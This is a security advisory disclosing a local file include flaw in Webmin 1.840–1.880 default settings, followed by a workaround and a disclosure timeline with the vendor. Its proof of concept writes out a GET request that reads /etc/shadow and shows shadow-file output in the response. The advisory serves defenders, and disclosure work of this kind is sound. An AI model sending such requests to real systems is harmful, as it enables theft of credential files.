Advisory Information
Title:Webmin 1.840 – 1.880 – Unrestricted Access to Arbitrary Files Using Local File Include
Date Published: 14/03/2018
Advisory Summary
The application allows a restricted Linux user to obtain arbitrary local system files via a Local File Include vulnerability.
Vendor
Webmin
Affected Software
| Product | Version |
| Webmin | 1.840 & 1.880 |
Description of Issue
Unix server users who are otherwise restricted from reading root level or system files are granted permission to read system level or root only files in a default installation of Webmin 1.840/1.880 server. As a result of weak default configuration settings, limited users have full access rights to the underlying Unix system files, allowing the user to read sensitive data from the local system such as ‘/etc/shadow’.
PoC
The following GET request shows the use of a direct URL to obtain local files through the Local File Include vulnerability:
GET /syslog/save_log.cgi?view=1&file=/etc/shadow HTTP/1.1
Host: 192.168.75.150:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
The Webmin application server responds with a ‘200 OK’ and includes the file normally restricted to limited users of the system:
HTTP/1.0 200 Document follows
Date: Thu, 8 Mar 2018 20:41:28 GMT
Server: MiniServ/1.880
Connection: close
proxy:*:17288:0:99999:7:::
www-data:*:17288:0:99999:7:::
mysql:!:17542:0:99999:7:::
opsview:!:17542::::::
nagios:!:17542::::::
snmp:*:17542:0:99999:7:::
admin:$1$**SNIP**/5sl29PP0a.:17542:0:99999:7:::
The following screenshot shows the web view display of the file loaded:

Webmin default configuration
A number of settings exist within the Webmin Administrator control panel to restrict users from accessing sensitive system files. However, by default, these settings are not enforced when a new installation of Webmin 1.840/1.880 is deployed within an environment. Of specific note would be the setting that enables all files to be viewed as a log file. The default setting within the Webmin server for this is set to ‘yes’. This allows the restricted user to load sensitive system files via the Local File Include function of the web application.
Remediation
The issue has not been patched yet.
Workaround
Administrators of Webmin server should manually set the following access control options within the configuration to further protect sensitive system files from being read by otherwise restricted users.
Webmin > Webmin Users > Webmin Groups > Select Group > Available Webmin Modules > System Logs
- Can view any files as a log? – ‘No’
Timeline
-
Initial email contact to vendor via security email address noted on website – 8th March 2018.
-
Email reply from Webmin explaining that Webmin users have root-equivalent access to the underlying system. Also, to advise to restrict the directory in which users have access to via Webmin – 9th March 2018.
-
Email reply to Webmin to advise that such measures explained in previous reply, do not limit access to restricted files with a walkthrough of the issue in easier steps – 9th March 2018.
-
Further email to Webmin to explain that only one setting “Can view any file as a log” is the only setting that prohibits restricted users from viewing arbitrary files via Webmin – 9th March 2018.
-
Additional email to Webmin to explain the ‘referer_none=1’ default setting which prohibits access on default installations of Webmin can be bypassed using the Referer HTTP Header – 9th March 2018.
-
Email reply from Webmin explaining that it is correct that the setting “Can view any files as a log” will prohibit user access to sensitive files – 9th March 2018.
-
Email to Webmin to explain that the issue exists in version 1.880 and the it is advisable to set the default configuration of Webmin to restrict the setting “Can view any file as a log” and that a blog post will be made available to the wider community informing them of the issue to further protect system administrators of arbitrary file access to the system – 10th March 2018.
-
Reply from Webmin to agree that permissions in Webmin are different to what you would expect from Linux and that a blog post would be useful – 11th March 2018.
-
Advisory Released – 14th March 2018
